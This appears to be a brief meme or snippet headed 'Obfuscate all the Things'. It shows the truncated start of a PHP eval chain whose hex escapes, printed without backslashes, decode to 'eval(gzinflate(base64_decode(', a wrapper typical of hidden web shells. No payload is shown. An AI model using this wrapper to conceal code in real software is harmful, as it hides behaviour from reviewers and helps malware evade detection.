 Obfuscate all the Things
eval("x65x76x61x6Cx28x67x7Ax69x6E 
x66x6Cx61x74x65x28x62x61x73 
x65x36x34x5Fx64x65x63x6Fx64 
x65x28 
…
 